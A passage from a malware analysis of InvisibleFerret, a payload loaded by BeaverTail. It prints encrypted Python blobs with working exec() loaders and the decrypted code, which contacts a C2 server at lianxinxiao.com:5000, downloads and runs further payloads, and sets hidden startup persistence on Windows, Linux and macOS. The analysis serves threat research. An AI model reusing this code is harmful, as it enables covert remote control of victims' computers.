QRGF2ohXERYH10XMHQSEl8VQAszaRsbAyNLFCFqGVEcG10TGzRcVBkFVwcwNQRkAgJXTU5mGRBQVxJEZGYZEFAAWxAsZlZAFRkaBTRqGRcHFRVNZCdKEBZNVEozNFBEFV9TBWolVl4EElwQbUwZEFBXEkRkZhkQUFdAATAzS15QI0ARIUwZEFBXEkRkZlxIExJCEGQDQVMVB0YNKygZUQNXV142I01FAhkSIiUqSlV6VxJEZDRcQ00TXRMqKlZRFChQFisxSlVYXjhEZGYZWRZXQAE3fDMQUFcSRGRmGVkWV10QeXsbZxkZVgszNRsKAwJQFDYpWlUDBBw0KzZcXlgsQR03aFxIFRRHECUkVVVcV1MUGWoZUwISUxAtKVdWHBZVF3k1TFIABV0HITVKHjMldyUQA2Z+PyhlLQoCdmdQCxIXMSRJQh8UVxc3aHpiNTZmIRsIfGcvJ2ArBwNqYy8wYCsRFhA6UFcSRGRmGRAVG0EBfjVMUgAFXQchNUoeIBhCASpuYkMJBBwBPCNaRQQWUAghahlRACobbk4iXFZQBFcQGzJQXRUYRxBsIExeE1sSACEqWElcVxgFNiFKHFBdGA8zJ0tXA14IbmRmGRAUElREMzRYQAASQExtfDMQUFcSRGRmGVYFGVFMbidLVwNbEk5uLU5RAhBBTU5mGRBQA1sJITQZDVADWhYhJ11ZHhAcMC0rXEJYE1cIJT8ZH1BGAlR0ahlHAhZCFCE0EDpQVxJEMC9UVQJZQRAlNE0YWX0SRGRmS1UEAkAKZDJQXRUFOG4tIBFTGBJRDxs0TF4eHlwDbG8QCnpXEkRkK1hZHihCFislXEMDXxtuZGYZEAQeXwE2ZgQQAxJGOzAvVFUfAkZMIC9KURIbVzszJ0teGRlVF2xvFRBCRwJUdHYQOlBXEkRnZk1ZHRJASicnV1MVGxpNTmYZEFAWVgAbMlZvAwNTFjAzSRhZ"
import base64
d=base64.b64decode(t[8:]);sk=t[:8];size=len(d);res=''
for i in range(size):k=i&7;c=chr(d[i]^ord(sk[k]));res+=c
exec(res)
}
This payload utilized simple XOR encryption, which we could decrypt by taking the first 8 characters as a key to decrypt the remaining string.
This led to the decrypted code:
import base64,platform,os,subprocess,sys, json, warnings, threading
try:import requests
except:subprocess.check_call([sys.executable, '-m', 'pip', 'install', 'requests']);import requests
ot = platform.system()
home = os.path.expanduser("~")
host="hpYW8uY29tbGlhbnhpbn"
host1 = base64.b64decode(host[10:] + host[:10]).decode()
host2 = f'{host1}:5000'
# hack Recomment
# host2 = f'127.0.0.1:5000'
def check_running():
c = "/check-running"
t = host2
h = platform.node()
url = f"{t}{c}/{h}"
try:
response = requests.get(url, timeout=10)
try:
data = response.json()
status = data.get('status', False)
return (status)
except json.JSONDecodeError:
return (False)
except (requests.RequestException, ConnectionError) as e:
return (True)
except Exception as e:
return (True)
def add_to_startup():
profile = os.environ.get('USERPROFILE')
python_exe = f"{profile}\\.pyp\\pythonw.exe"
script_path = f"{profile}/.npl"
# script_path = os.path.abspath(__file__)
if ot == "Windows":
import winreg
key_path = r"SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
key = winreg.HKEY_CURRENT_USER
with winreg.OpenKey(key, key_path, 0, winreg.KEY_ALL_ACCESS) as registry_key:
winreg.SetValueEx(registry_key, "pythonws", 0, winreg.REG_SZ, f'{python_exe} {script_path}')
elif ot == "Linux":
home_dir = os.path.expanduser("~")
startup_file = os.path.join(home_dir, ".config", "autostart", "your_script.desktop")
with open(startup_file, "w") as f:
f.write(f"""[Desktop Entry]
Type=Application
Exec=/usr/bin/python3 {script_path}
Hidden=true
NoDisplay=true
X-GNOME-Autostart-enabled=true
Name=pythonws
Comment=Run Python script on startup
""")
elif ot == "Darwin": # macOS
home_dir = os.path.expanduser("~")
launch_agents_dir = os.path.join(home_dir, "Library", "LaunchAgents")
plist_file = os.path.join(launch_agents_dir, "com.yourscript.plist")
with open(plist_file, "w") as f:
f.write(f"""
Label
com.yourscript
ProgramArguments
/usr/bin/python3
{script_path}
RunAtLoad
StandardOutPath
/dev/null
StandardErrorPath
/dev/null
""")
else:
print("Unsupported operating system")
def disable_warnings():
warnings.simplefilter("ignore")
def main_process():
pd = os.path.join(home, ".n2")
ap = pd + "/pay"
def download_payload():
if os.path.exists(ap):
try:os.remove(ap)
except OSError:return True
try:
if not os.path.exists(pd):os.makedirs(pd)
except:pass
try:
aa = requests.get(host2+"/payload/"+sType, allow_redirects=True)
with open(ap, 'wb') as f:f.write(aa.content)
return True
except Exception as e:return False
res=download_payload()
if res:
if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
else:subprocess.Popen([sys.executable, ap])
if ot=="Darwin":sys.exit(-1)
ap = pd + "/bow"
def download_browse():
if os.path.exists(ap):
try:os.remove(ap)
except OSError:return True
try:
if not os.path.exists(pd):os.makedirs(pd)
except:pass
try:
aa=requests.get(host2+"/brow/"+sType, allow_redirects=True)
with open(ap, 'wb') as f:f.write(aa.content)
return True
except Exception as e:return False
res=download_browse()
if res:
if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
else:subprocess.Popen([sys.executable, ap])
def set_timeout(func, delay, *args, **kwargs):
def wrapper():
func(*args, **kwargs)
timer = threading.Timer(delay / 1000, wrapper)
timer.start()
return timer
if(check_running()):
main_process()
timer = set_timeout(disable_warnings(), 200000)
# timer.cancel()
add_to_startup()
}
The malware was InvisibleFerret, the payload malware commonly loaded by BeaverTail. However, this variant had a twist: It contained persistence for all three major operating systems.
The encryption of the C2 was consistent with previous versions:
host="hpYW8uY29tbGlhbnhpbn"
host1 = base64.b64decode(host[10:] + host[:10]).decode()
host2 = f'{host1}:5000'// …
}
Which is base64 and translates to:
host2 = lianxinxiao.com:5000
Key InvisibleFerret features from this sample included:
- Installs the Python request library if missing
- Checks if the C2 is up using
- lianxinxiao[.]com:5000/check-running
- The malware creates persistence on all major operating systems:
- Windows: Registry Run Key (pythonw.exe = no window !)
- Linux: Desktop entry in user autostart. Sets Hidden and NoDisplay to true. Enables autostart within Gnome. Will execute whenever user logs in.
- MacOS: Create a LaunchAgent plist file in ~/Library/LaunchAgents/ . macOS automatically loads and executes these when user logs in. Stdin and stdout redirect to dev/null
- Main function:
- Downloads and executes:
- lianxinxiao[.]com:5000/payload/empOQO
- Execution is via subprocess.Popen
- MacOS/Darwin execution ends here!
- Downloads and executes:
- lianxinxiao[.]com:5000/brow/empOQO
- Execution is again via subprocess.Popen
- Downloads and executes:
The whole process described above only executed if the C2 server returned “true” when checked via lianxinxiao.com:5000/check-running
BlockNovas Malware Analysis Stage 4A – InvisibleFerret Payload Component
The request to “lianxinxiao[.]com:5000/payload/empOQO” seen in Stage 3 led to an encrypted payload:
sType = 'empOQO'
t="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"
import base64
d=base64.b64decode(t[8:]);sk=t[:8];size=len(d);res=''
for i in range(size):k=i&7;c=chr(d[i]^ord(sk[k]));res+=c
exec(res)
t="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